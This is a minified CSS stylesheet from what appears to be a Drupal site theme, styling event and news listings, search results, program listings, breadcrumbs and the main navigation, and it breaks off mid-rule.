.view--latest-events{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.block-views-blocklatest-events-events .events__container{background-color:#00659B;}.block-views-blocklatest-events-events .events__container .events__date{margin-bottom:12px;font-size:0.8rem;line-height:1.5;line-height:1;color:#FFFFFF;font-weight:normal;}@media all and (min-width:568px){.block-views-blocklatest-events-events .events__container .events__date{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.block-views-blocklatest-events-events .events__container .events__date{font-size:1rem;line-height:1.5;}}.block-views-blocklatest-events-events .events__container .events__title a{font-size:1.25rem;line-height:1.3;color:#FFFFFF;font-weight:bold;}@media all and (min-width:568px){.block-views-blocklatest-events-events .events__container .events__title a{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.block-views-blocklatest-events-events .events__container .events__title a{font-size:1.5625rem;line-height:1.3;}}@media all and (min-width:20em){.block-views-blocklatest-events-events .events__container{padding:1.375rem;}}@media all and (min-width:35.5em){.block-views-blocklatest-events-events .events__container{padding:2rem 3rem 2rem 2rem;}}@media all and (min-width:64em){.block-views-blocklatest-events-events .events__container{padding:2rem 3rem;max-width:768px;}}.block-views-blocklatest-events-events .view--display-attachment{margin-top:0;}@media all and (min-width:20em) and (max-width:35.4375em){.block-views-blocklatest-events-events .view--display-attachment{margin-top:2rem;}}.block-views-blocklatest-events-events .view--display-attachment .view__row{padding-bottom:2rem;}@media all and (min-width:35.5em){.block-views-blocklatest-events-events .view--display-attachment .view__row{margin-left:2rem;line-height:21px;}}@media all and (min-width:64em){.block-views-blocklatest-events-events .view--display-attachment .view__row{line-height:24.67px;padding-bottom:3rem;}}.block-views-blocklatest-events-events .view--display-attachment .view__row::after{content:'';display:block;padding-bottom:2rem;width:15px;border-bottom:7px solid #B7B7B7;}@media all and (min-width:64em){.block-views-blocklatest-events-events .view--display-attachment .view__row::after{padding-bottom:3rem;}}.block-views-blocklatest-events-events .view--display-attachment .view__row .views-field-title a{font-weight:bold;border-bottom:0;}.block-views-blocklatest-events-events .view--display-attachment .view__row:last-of-type{padding-bottom:0;}.block-views-blocklatest-events-events .view--display-attachment .view__row:last-of-type::after{display:none;}.block-views-blocklatest-events-events img{max-width:none;}@media all and (max-width:63.9375em){.block-views-blocklatest-events-events img{width:100%;}}.block-views-blocklatest-news-release-news .block__title{line-height:1;margin-bottom:2rem;margin-top:0;}.block-views-blocklatest-news-release-news .view--latest-news-release{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media all and (max-width:35.4375em){.block-views-blocklatest-news-release-news .view--latest-news-release{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.block-views-blocklatest-news-release-news .news__container{background-color:#00659B;}.block-views-blocklatest-news-release-news .news__container .news__date{margin-bottom:12px;font-size:0.8rem;line-height:1.5;line-height:1;color:#FFFFFF;font-weight:normal;}@media all and (min-width:568px){.block-views-blocklatest-news-release-news .news__container .news__date{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.block-views-blocklatest-news-release-news .news__container .news__date{font-size:1rem;line-height:1.5;}}.block-views-blocklatest-news-release-news .news__container .news__title a{font-size:1.25rem;line-height:1.3;color:#FFFFFF;font-weight:bold;}@media all and (min-width:568px){.block-views-blocklatest-news-release-news .news__container .news__title a{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.block-views-blocklatest-news-release-news .news__container .news__title a{font-size:1.5625rem;line-height:1.3;}}@media all and (min-width:20em){.block-views-blocklatest-news-release-news .news__container{padding:1.375rem;}}@media all and (min-width:35.5em){.block-views-blocklatest-news-release-news .news__container{padding:2rem 3rem 2rem 2rem;}}@media all and (min-width:64em){.block-views-blocklatest-news-release-news .news__container{padding:2rem 3rem;max-width:768px;}}.block-views-blocklatest-news-release-news .view--display-attachment_1{margin-top:0;}@media all and (min-width:20em) and (max-width:35.4375em){.block-views-blocklatest-news-release-news .view--display-attachment_1{margin-top:2rem;}}.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row{padding-bottom:2rem;}@media all and (min-width:35.5em){.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row{margin-left:2rem;line-height:21px;}}@media all and (min-width:64em){.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row{line-height:24.67px;padding-bottom:3rem;}}.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row::after{content:'';display:block;padding-bottom:2rem;width:15px;border-bottom:7px solid #B7B7B7;}@media all and (min-width:64em){.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row::after{padding-bottom:3rem;}}.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row .views-field-title a{font-weight:bold;border-bottom:0;}.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row:last-of-type{padding-bottom:0;}.block-views-blocklatest-news-release-news .view--display-attachment_1 .view__row:last-of-type::after{display:none;}.block-views-blocklatest-news-release-news img{max-width:none;}@media all and (max-width:63.9375em){.block-views-blocklatest-news-release-news img{width:100%;}}.view--pantheon-solr-search{margin-top:3rem;}.view--pantheon-solr-search .view__header,.view--pantheon-solr-search .view__empty{margin:3rem 0;}.view--pantheon-solr-search .view__header span,.view--pantheon-solr-search .view__empty span{font-weight:700;color:#000000;}.view--pantheon-solr-search .view__header{font-size:1rem;}.view--pantheon-solr-search .view__filters{display:none;}.view--pantheon-solr-search .view__filters form input{cursor:pointer;}.view--pantheon-solr-search .view__content .view__row{border-bottom:1px solid #B7B7B7;padding:2rem 0;}.view--pantheon-solr-search .view__content .view__row .views-field-title{font-size:1.5rem;margin:.5rem 0;font-weight:700;}@media all and (min-width:48em){.view--pantheon-solr-search .view__content .view__row .views-field-title{font-size:1.625rem;}}@media all and (min-width:64em){.view--pantheon-solr-search .view__content .view__row .views-field-title{font-size:2rem;}}.view--pantheon-solr-search .view__content .view__row .views-field-field-search-results-description{font-size:1rem;}@media all and (min-width:48em){.view--pantheon-solr-search .view__content .view__row .views-field-field-search-results-description{font-size:1.125rem;}}@media all and (min-width:64em){.view--pantheon-solr-search .view__content .view__row .views-field-field-search-results-description{font-size:1.25rem;}}.view--pantheon-solr-search .view__content .view__row-1{padding-top:0;}.view--pantheon-solr-search .pager{line-height:1;}.view--pantheon-solr-search .pager ul.pager__items{padding:3rem 1rem 1rem 0;}.view--pantheon-solr-search .pager li.pager__item{padding-top:0;}.view--pantheon-solr-search .pager li.pager__item > a{border:1px solid #7F8182;border-radius:4px;background-color:#FFFFFF;color:#7F8182;font-size:1.25rem;padding:.325rem .5rem;text-transform:capitalize;font-weight:500;display:inline-block;width:2rem;height:2rem;}.view--pantheon-solr-search .pager li.pager__item > a:hover{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.view--pantheon-solr-search .pager li.is-active a{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.view--pantheon-solr-search .pager li.is-active a:hover{background-color:#FFFFFF;color:#005A8F;border-color:#005A8F;}.view--pantheon-solr-search .pager li.pager__item--first > a,.view--pantheon-solr-search .pager li.pager__item--last > a{width:4rem;}.view--basic-news-releases .view__filters .views-exposed-form select,.view--basic-news-releases .view__filters .views-exposed-form input.button{cursor:pointer;}.view--basic-news-releases .view__filters .views-exposed-form select,.view--basic-news-releases .view__filters .views-exposed-form input{border-color:#B7B7B7;}.view--basic-news-releases .view__filters .views-exposed-form select:hover,.view--basic-news-releases .view__filters .views-exposed-form input:hover{border-color:#000000;}.view--basic-news-releases .view__filters .views-exposed-form input.button{background:#FFFFFF;color:#00659B;padding:.625rem 2rem;border-color:#00659B;}.view--basic-news-releases .view__filters .views-exposed-form input.button:hover{background:#00659B;color:#FFFFFF;}.view--basic-news-releases .view__filters .views-exposed-form select{background-image:unset;}.view--basic-news-releases .view__filters .views-exposed-form .form-item--select{position:relative;}.view--basic-news-releases .view__filters .views-exposed-form .form-item--select::after{content:'';width:0;height:0;border-style:solid;border-width:14px 8px 0 8px;position:absolute;margin-left:-2rem;margin-top:1.375rem;border-color:#707070 transparent transparent transparent;cursor:pointer;pointer-events:none;}.view--basic-news-releases .view__filters .views-exposed-form .form-actions > input:first-of-type{margin-right:1rem;margin-bottom:1rem;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.view--basic-news-releases .view__filters .views-exposed-form select::-ms-expand{display:none;}}@media all and (min-width:48em){.view--basic-news-releases .view__filters .views-exposed-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.view--basic-news-releases .view__filters .views-exposed-form > .form-item{width:49%;}.view--basic-news-releases .view__filters .views-exposed-form .form-actions{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;}}.view--basic-news-releases .view__header,.view--basic-news-releases .view__empty{margin:3rem 0;}.view--basic-news-releases .view__header span,.view--basic-news-releases .view__empty span{font-weight:700;color:#000000;}.view--basic-news-releases .view__content .item-list > ul{list-style-type:none;-webkit-padding-start:unset;-moz-padding-start:unset;padding-inline-start:unset;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.view--basic-news-releases .view__content .item-list > ul{margin-left:-40px;}}.view--basic-news-releases .view__content .item-list > ul .leaf{border-bottom:1px solid #B7B7B7;padding:2rem 0;font-size:.75rem;}.view--basic-news-releases .view__content .item-list > ul .leaf > div{margin-bottom:.5rem;}@media all and (min-width:64em){.view--basic-news-releases .view__content .item-list > ul .leaf{font-size:1rem;}}.view--basic-news-releases .view__content .item-list > ul .leaf-1{padding-top:0;}.view--basic-news-releases .view__content .item-list > ul .views-field-title{font-size:1.5rem;font-weight:700;}@media all and (min-width:64em){.view--basic-news-releases .view__content .item-list > ul .views-field-title{font-size:2rem;}}.view--basic-news-releases .view__content .item-list > ul .views-field-field-search-results-description,.view--basic-news-releases .view__content .item-list > ul .views-field-field-article-type{font-size:1rem;margin-top:.5rem;font-weight:400;}@media all and (min-width:64em){.view--basic-news-releases .view__content .item-list > ul .views-field-field-search-results-description,.view--basic-news-releases .view__content .item-list > ul .views-field-field-article-type{font-size:1.25rem;}}.view--basic-news-releases .view__content .item-list > ul .views-field-field-article-type{text-transform:capitalize;}.view--basic-news-releases .view__content .item-list > ul .views-field-field-tags{margin-top:.5rem;font-weight:400;color:#00659B;margin-bottom:none;}.view--basic-news-releases .view__content .item-list > ul .views-field-field-tags ul{list-style-type:none;-webkit-padding-start:unset;-moz-padding-start:unset;padding-inline-start:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.view--basic-news-releases .view__content .item-list > ul .views-field-field-tags ul{margin-left:-40px;}}.view--basic-news-releases .view__content .item-list > ul .views-field-field-tags ul li{border:1px solid #00659B;border-radius:15px;padding:.325rem .5rem;margin-right:.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:initial;-webkit-box-direction:initial;-webkit-flex-direction:initial;-ms-flex-direction:initial;flex-direction:initial;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.view--basic-news-releases .view__content .item-list > ul .views-field-field-tags ul li::before{content:'';display:block;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__tag.svg);background-repeat:no-repeat;background-size:1.125rem 1.125rem;width:1.725rem;height:1.125rem;}.view--basic-news-releases .pager{line-height:1;}.view--basic-news-releases .pager ul.pager__items{padding:3rem 1rem 1rem 0;}.view--basic-news-releases .pager li.pager__item{padding-top:0;}.view--basic-news-releases .pager li.pager__item > a{border:1px solid #7F8182;border-radius:4px;background-color:#FFFFFF;color:#7F8182;font-size:1.25rem;padding:.325rem .5rem;text-transform:capitalize;font-weight:500;display:inline-block;width:2rem;height:2rem;}.view--basic-news-releases .pager li.pager__item > a:hover{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.view--basic-news-releases .pager li.is-active a{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.view--basic-news-releases .pager li.is-active a:hover{background-color:#FFFFFF;color:#005A8F;border-color:#005A8F;}.view--basic-news-releases .pager li.pager__item--first > a,.view--basic-news-releases .pager li.pager__item--last > a{width:4rem;}.view--program-cluster-view .resolved{display:none;}.view--program-cluster-view > .view__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:-1rem;margin-right:-1rem;}.view--program-cluster-view > .view__content .grid-row{-webkit-box-flex:0;-webkit-flex:0 0 33.33%;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%;margin-bottom:5rem;}.view--program-cluster-view > .view__content .grid-row:nth-last-child(-n+3){margin-bottom:0;}@media all and (min-width:35.5em) and (max-width:63.9375em){.view--program-cluster-view > .view__content .md-2{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin-bottom:4rem;}.view--program-cluster-view > .view__content .md-2:nth-last-child(-n+3){margin-bottom:0;}}@media all and (max-width:35.4375em){.view--program-cluster-view > .view__content .sm-1{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:4rem;}.view--program-cluster-view > .view__content .sm-1:nth-last-child(-n+3){margin-bottom:0;}}.view--program-cluster-view > .view__content img{width:100%;max-width:none;}.view--program-cluster-view > .view__content .program_cluster__container{padding-left:1rem;padding-right:1rem;}.view--program-cluster-view > .view__content .program_cluster__container > a:first-of-type{display:block;}.view--program-cluster-view > .view__content .program_cluster__container > a:first-of-type:hover{border-bottom:1px solid #00659B;text-decoration:none;}.view--program-cluster-view > .view__content .program_cluster__container .image-link{position:relative;display:block;}.view--program-cluster-view > .view__content .program_cluster__container .image-link::after{position:absolute;content:'';display:block;border-bottom:10px solid #00659B !important;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;width:100%;height:100%;top:0;left:0;}.view--program-cluster-view > .view__content .program_cluster__container .image-link:hover::after{border-bottom:40px solid #00659B !important;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;}.view--program-cluster-view > .view__content .program_cluster__container .program_cluster__title{margin-top:2rem;margin-bottom:1rem;font-weight:bold;}.view--program-cluster-view > .view__content .program_cluster__container .program_cluster__summary{color:#525252;}.view--program-cluster-view > .view__content .program_cluster__container .program_cluster__summary p{line-height:1.3;}@media all and (min-width:35.5em){.view--program-cluster-view > .view__content .program_cluster__container .desktop-present{display:none;}}@media all and (max-width:35.4375em){.view--program-cluster-view > .view__content .program_cluster__container .mobile-present{display:none;}}.view--programs-block .view__filters{display:none;}@media all and (max-width:63.9375em){.view--programs-block .program_offered__container{margin-top:3rem;}}@media all and (min-width:64em){.view--programs-block .program_offered__container{margin-top:5rem;}}.view--programs-block .program_offered__container .program_offered__title-date{color:#000000;font-weight:bold;line-height:1;margin-bottom:1.25rem;}.view--programs-block .program_offered__container .program_offered__duration{line-height:1;}@media all and (max-width:63.9375em){.view--programs-block .program_offered__container .program_offered__duration{margin-bottom:2rem;}}@media all and (min-width:64em){.view--programs-block .program_offered__container .program_offered__duration{margin-bottom:3rem;}}.view--programs-block .program_offered__container .program_offered__overview{margin-bottom:2rem;}.view--programs-block .program_offered__container .program_offered__link > a{font-size:1rem;line-height:1.5;line-height:1;display:inline-block;color:#FFFFFF;padding:1rem 4rem;background-color:#00659B;border-radius:26px;}@media all and (min-width:568px){.view--programs-block .program_offered__container .program_offered__link > a{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.view--programs-block .program_offered__container .program_offered__link > a{font-size:1.25rem;line-height:1.5;}}.view--programs-block .program_offered__container .program_offered__link > a:active{background-color:#114676;}.view--programs-block .program_offered__container .program_offered__link > a:hover{text-decoration:none;background-color:#005A93;}@media all and (max-width:35.4375em){.view--programs-block .program_offered__container .program_offered__link > a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}.view--programs-a-z.view--display-block_1 .programs-az-list ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin-left:0;padding-left:0;margin-right:-1rem;}.view--programs-a-z.view--display-block_1 .programs-az-list ul::after{content:'';-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;}.view--programs-a-z.view--display-block_1 .programs-az-list li{display:block;padding:0 .375rem .375rem 0;}.view--programs-a-z.view--display-block_1 .programs-az-list li a,.view--programs-a-z.view--display-block_1 .programs-az-list li button{background:none;border-radius:.25rem;border:1px solid #7F8182;color:#7F8182;display:block;height:2rem;line-height:1.8rem;padding:0;text-align:center;width:2rem;}.view--programs-a-z.view--display-block_1 .programs-az-list li a:hover{background-color:#00659B;border-color:#00659B;color:#FFFFFF;text-decoration:none;}.view--programs-a-z.view--display-block_1 .programs-az-list li button{background-color:#D6D7D8;color:#707070;}.view--programs-a-z.view--display-block_1 .view__filters{background-color:#FFFFFF;border-right:1px solid #525252;height:100%;left:-100%;min-height:100vh;overflow-y:scroll;padding:3rem;position:fixed;top:0;visibility:hidden;width:-webkit-calc(100vw + 1px);width:calc(100vw + 1px);z-index:9999;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters{border-right:0;float:left;left:auto;min-height:auto;overflow-y:hidden;padding:0;margin-right:4rem;position:relative;top:auto;visibility:visible;width:16.75rem;z-index:auto;}}.view--programs-a-z.view--display-block_1 .view__filters.open{-webkit-animation:slide-in 0.5s ease-in;animation:slide-in 0.5s ease-in;left:0;visibility:visible;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters.open{-webkit-animation:none;animation:none;left:auto;}}.view--programs-a-z.view--display-block_1 .view__filters.closed{-webkit-animation:slide-out 0.5s ease-in;animation:slide-out 0.5s ease-in;left:-100%;visibility:hidden;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters.closed{-webkit-animation:none;animation:none;left:auto;visibility:visible;}}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .programs-az-list{margin-left:20.75rem;}}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__content{margin-left:20.75rem;}}@-webkit-keyframes slide-in{from{left:-100%;visibility:visible;}to{left:0;visibility:hidden;}}@keyframes slide-in{from{left:-100%;visibility:visible;}to{left:0;visibility:hidden;}}@-webkit-keyframes slide-out{from{left:0;visibility:visible;}to{left:-100%;visibility:hidden;}}@keyframes slide-out{from{left:0;visibility:visible;}to{left:-100%;visibility:hidden;}}.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open{background-color:transparent;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__filter.svg);background-position:.5rem center;background-repeat:no-repeat;background-size:1rem 1rem;border-radius:.25rem;border:1px solid #B7B7B7;color:#707070;font-size:1.125rem;font-weight:700;padding:.25rem .5rem .25rem 2rem;-webkit-transition:background .15s ease-in;transition:background .15s ease-in;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open{display:none;}}.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:hover,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:focus{cursor:pointer;}.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:hover{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__filter--white.svg);}.view--programs-a-z.view--display-block_1 .view__filters .programs-az__filters-button--close{background-color:transparent;background-image:url(/themes/custom/sault/src/000_assets/icons/icon__angle-left--black.svg);background-position:left center;background-repeat:no-repeat;background-size:1rem 1rem;border-radius:.25rem;border:1px solid transparent;color:#000000;font-weight:700;margin-bottom:1.5rem;padding:.5rem .5rem .5rem 2rem;text-align:left;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters .programs-az__filters-button--close{display:none;}}.view--programs-a-z.view--display-block_1 .view__filters .programs-az__filters-button--close:hover,.view--programs-a-z.view--display-block_1 .view__filters .programs-az__filters-button--close:focus{border-color:#00659B;cursor:pointer;}.view--programs-a-z.view--display-block_1 .view__filters .programs-az__filters-button--close:active{background-color:#D6D7D8;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:3rem;}@media all and (min-width:35.5em){.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:auto auto auto;grid-template-rows:auto auto auto;margin-bottom:0;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form > *:nth-child(1){-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:0;grid-column-end:1;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:0;grid-row-end:1;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form > *:nth-child(2){-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:0;grid-column-end:1;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form > *:nth-child(3){-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:0;grid-column-end:1;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form > *:nth-child(4){-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:0;grid-row-end:1;}.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form > *:nth-child(5){-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;}}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters .views-exposed-form{display:block;overflow-y:hidden;}}.view--programs-a-z.view--display-block_1 .view__filters .fieldset{margin-bottom:2rem;}.view--programs-a-z.view--display-block_1 .view__filters .fieldset__legend{padding-bottom:1rem;}.view--programs-a-z.view--display-block_1 .view__filters .fieldset__legend-text{color:#000000;font-size:1.25rem;font-weight:700;}.view--programs-a-z.view--display-block_1 .view__filters .form-item__label{color:#000000;font-size:1.25rem;}.view--programs-a-z.view--display-block_1 .view__filters .form-item--checkbox{margin-bottom:.75rem;}.view--programs-a-z.view--display-block_1 .view__filters .form-item__select{height:3rem;}.view--programs-a-z.view--display-block_1 .view__filters .form-actions{font-size:0;margin-top:1.5rem;}.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button{padding:.5rem 2rem;margin-right:1rem;}.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:nth-of-type(2){float:right;margin-right:0;padding:.5rem 2rem;}@media all and (min-width:64em){.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:nth-of-type(2){float:none;}}.view--programs-a-z.view--display-block_1 .view__filters .form-actions input[name="reset"]{color:#00659B !important;}.view--programs-a-z.view--display-block_1 .view__filters .form-actions input[name="reset"]:hover{color:#ffffff !important;}#views-exposed-form-programs-a-z-block-1 li{list-style-type:none;list-style:none;}.block-views-blockevents-events-block .views-exposed-form .form-item--textfield,.view--display-events__page .views-exposed-form .form-item--textfield{float:left;width:100%;}@media all and (min-width:35.5em){.block-views-blockevents-events-block .views-exposed-form .form-item--textfield,.view--display-events__page .views-exposed-form .form-item--textfield{width:50%;}}.block-views-blockevents-events-block .views-exposed-form .form-item--select,.view--display-events__page .views-exposed-form .form-item--select{float:right;width:100%;}@media all and (min-width:35.5em){.block-views-blockevents-events-block .views-exposed-form .form-item--select,.view--display-events__page .views-exposed-form .form-item--select{width:50%;padding-left:32px;}}.block-views-blockevents-events-block .views-exposed-form .form-actions,.view--display-events__page .views-exposed-form .form-actions{clear:both;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media all and (max-width:35.4375em){.block-views-blockevents-events-block .views-exposed-form .form-actions,.view--display-events__page .views-exposed-form .form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}.block-views-blockevents-events-block input,.view--display-events__page input{cursor:pointer;}.block-views-blockevents-events-block .button + .button,.view--display-events__page .button + .button{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#FFFFFF;color:#00659B;margin:0 0 0 1rem;}@media all and (max-width:35.4375em){.block-views-blockevents-events-block .button + .button,.view--display-events__page .button + .button{margin:1rem 0 0 0;}}.block-views-blockevents-events-block .button + .button:active,.block-views-blockevents-events-block .button + .button:hover,.view--display-events__page .button + .button:active,.view--display-events__page .button + .button:hover{color:#FFFFFF;background-color:#00659B;}.block-views-blockevents-events-block .button + .button:active,.view--display-events__page .button + .button:active{background-color:#114676;}.block-views-blockevents-events-block ul,.view--display-events__page ul{list-style:none;padding:0;}.block-views-blockevents-events-block .item-list,.view--display-events__page .item-list{margin-top:2rem;}@media all and (min-width:35.5em){.block-views-blockevents-events-block .item-list,.view--display-events__page .item-list{margin-top:3rem;}}.block-views-blockevents-events-block .leaf,.view--display-events__page .leaf{padding-bottom:2rem;border-bottom:1px solid #B7B7B7;}.block-views-blockevents-events-block .views-field-title,.view--display-events__page .views-field-title{font-size:1.25rem;line-height:1.3;line-height:1;margin:2rem 0 1.25rem 0;}@media all and (min-width:568px){.block-views-blockevents-events-block .views-field-title,.view--display-events__page .views-field-title{font-size:1.40625rem;line-height:1.3;}}@media all and (min-width:1024px){.block-views-blockevents-events-block .views-field-title,.view--display-events__page .views-field-title{font-size:1.5625rem;line-height:1.3;}}.block-views-blockevents-events-block .views-field-title a,.view--display-events__page .views-field-title a{border-bottom:0;}.block-views-blockevents-events-block .views-field-field-date,.view--display-events__page .views-field-field-date{color:#707070;margin-bottom:1.25rem;}.block-views-blockevents-events-block .pager,.view--display-events__page .pager{line-height:1;}.block-views-blockevents-events-block .pager ul.pager__items,.view--display-events__page .pager ul.pager__items{padding:3rem 1rem 1rem 0;}.block-views-blockevents-events-block .pager li.pager__item,.view--display-events__page .pager li.pager__item{padding-top:0;}.block-views-blockevents-events-block .pager li.pager__item > a,.view--display-events__page .pager li.pager__item > a{border:1px solid #7F8182;border-radius:4px;background-color:#FFFFFF;color:#7F8182;font-size:1.25rem;padding:.325rem .5rem;text-transform:capitalize;font-weight:500;display:inline-block;width:2rem;height:2rem;}.block-views-blockevents-events-block .pager li.pager__item > a:hover,.view--display-events__page .pager li.pager__item > a:hover{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.block-views-blockevents-events-block .pager li.is-active a,.view--display-events__page .pager li.is-active a{background-color:#005A8F;color:#FFFFFF;border-color:#005A8F;}.block-views-blockevents-events-block .pager li.is-active a:hover,.view--display-events__page .pager li.is-active a:hover{background-color:#FFFFFF;color:#005A8F;border-color:#005A8F;}.block-views-blockevents-events-block .pager li.pager__item--first > a,.block-views-blockevents-events-block .pager li.pager__item--last > a,.view--display-events__page .pager li.pager__item--first > a,.view--display-events__page .pager li.pager__item--last > a{width:4rem;}.block-views-blockevents-events-block .view__empty,.view--display-events__page .view__empty{margin-top:2rem;}.breadcrumb{clear:both;font-size:0.8rem;line-height:1.5;margin-bottom:3rem;}@media all and (min-width:568px){.breadcrumb{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.breadcrumb{font-size:1rem;line-height:1.5;}}.breadcrumb__intro{display:inline-block;}.breadcrumb a{color:#000000;text-decoration:none;}.breadcrumb a:hover{text-decoration:underline;}.breadcrumb__list{list-style:none;margin:0;padding:0;}.breadcrumb__item{display:inline;margin-right:.5em;}.breadcrumb__item::after{content:'>';margin-left:.5em;}.breadcrumb__item:last-child::after{content:'';margin-left:0;}.breadcrumb span{color:#707070;}.region-main-navigation{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#00659B;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:8rem;}.region-main-navigation .block--site-branding{margin-right:auto;}.region-main-navigation .block--site-branding a img{padding:0;}@media all and (max-width:63.9375em){.region-main-navigation .block--site-branding{margin-left:auto;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}}.region-main-navigation #superfish-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;list-style:none;}@media all and (max-width:63.9375em){.region-main-navigation #superfish-main{display:none;}}.region-main-navigation #superfish-main > li{float:none;height:100%;}.region-main-navigation #superfish-main > li > .sf-depth-1{font-weight:500;height:100%;line-height:8rem;border-bottom:12px solid transparent;margin-right:2rem;}.region-main-navigation #superfish-main > li > .sf-depth-1:hover,.region-main-navigation #superfish-main > li > .sf-depth-1:focus{border-bottom-color:#0088CD;}.region-main-navigation #superfish-main > li.sfHover > 